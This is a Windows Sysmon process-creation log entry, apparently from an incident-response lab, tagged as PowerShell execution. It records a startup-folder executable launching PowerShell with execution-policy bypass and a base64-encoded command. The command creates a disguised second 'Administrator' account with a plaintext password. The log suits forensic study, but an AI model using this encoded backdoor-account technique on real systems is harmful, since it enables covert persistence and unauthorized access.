 1 <Event
2 xmlns='http://schemas.microsoft.com/win/2004/08/events/event'>
3 <System>
4 <Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385f-c22a-43e0-bf4c-06f5698ffbd9}'/>
5 <EventID>1</EventID>
6 <Version>5</Version>
7 <Level>4</Level>
8 <Task>1</Task>
9 <Opcode>0</Opcode>
10 <Keywords>0x8000000000000000</Keywords>
11 <TimeCreated SystemTime='2024-11-21T21:15:11.9760631Z'/>
12 <EventRecordID>538819</EventRecordID>
13 <Correlation/>
14 <Execution ProcessID='3740' ThreadID='684'/>
15 <Channel>Microsoft-Windows-Sysmon/Operational</Channel>
16 <Computer>IT01</Computer>
17 <Security UserID='S-1-5-18'/>
18 </System>
19 <EventData>
20 <Data Name='RuleName'>technique_id=T1059.001,technique_name=PowerShell</Data>
21 <Data Name='UtcTime'>2024-11-21 21:15:11.974</Data>
22 <Data Name='ProcessGuid'>{c73af8d8-a2df-673f-6609-000000005100}</Data>
23 <Data Name='ProcessId'>3676</Data>
24 <Data Name='Image'>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data>
25 <Data Name='FileVersion'>10.0.19041.3996 (WinBuild.160101.0800)</Data>
26 <Data Name='Description'>Windows PowerShell</Data>
27 <Data Name='Product'>Microsoft® Windows® Operating System</Data>
28 <Data Name='Company'>Microsoft Corporation</Data>
29 <Data Name='OriginalFileName'>PowerShell.EXE</Data>
30 <Data Name='CommandLine'>powershell -nop -exec bypass -EncodedCommand
TgBlAHcALQBMAG8AYwBhAGwAVQBzAGUAcgAgACIAQQBkAG0AaQBuAHMAdAByAGEAdABvAHIAIgAgAC0AUABhAHMAcwB3AG8AcgBkACAAKABD
AG8AbgB2AGUAcgB0AFQAbwAtAFMAZQBjAHUAcgBlAFMAdAByAGkAbgBnACAAIgB4AHEAdAA0AEMASgBRADkAeQBmAGQALQBnAHYAawBAAHYA
bgBoACIAIAAtAEEAcwBQAGwAYQBpAG4AVABlAHgAdAAgAC0ARgBvAHIAYwBlACkAIAAtAEYAdQBsAGwATgBhAG0AZQAgACIAQQBkAG0AaQBu
AGkAcwB0AHIAYQB0AG8AcgAiACAALQBEAGUAcwBjAHIAaQBwAHQAaQBvAG4AIAAiAEIAdQBpAGwAdAAtAGkAbgAgAEEAZABtAGkAbgBpAHMA
dAByAGEAdABvAHIAIABBAGMAYwBvAHUAbgB0ACIA</Data>
31 <Data Name='CurrentDirectory'>C:\Windows\system32\</Data>
32 <Data Name='User'>AD\rnichols</Data>
33 <Data Name='LogonGuid'>{c73af8d8-9c6c-673f-6213-510100000000}</Data>
34 <Data Name='LogonId'>0x1511362</Data>
35 <Data Name='TerminalSessionId'>3</Data>
36 <Data Name='IntegrityLevel'>High</Data>
37 <Data Name='Hashes'>SHA1=801262E122DB6A2E758962896F260B55BBD0136A,MD5=2E5A8590CF6848968FC23DE3FA1E25F1,SHA256
=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3,IMPHASH=3D08F4848535206D772DE145804FF4B6
</Data>
38 <Data Name='ParentProcessGuid'>{c73af8d8-9fad-673f-e708-000000005100}</Data>
39 <Data Name='ParentProcessId'>5588</Data>
40 <Data Name='ParentImage'>C:\Users\rnichols\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ztssvc
.exe</Data>
41 <Data Name='ParentCommandLine'>"C:\Users\rnichols\appdata\roaming\microsoft\windows\start
menu\programs\startup\ztssvc.exe" </Data>
42 <Data Name='ParentUser'>AD\rnichols</Data>
43 </EventData>
44 </Event>
45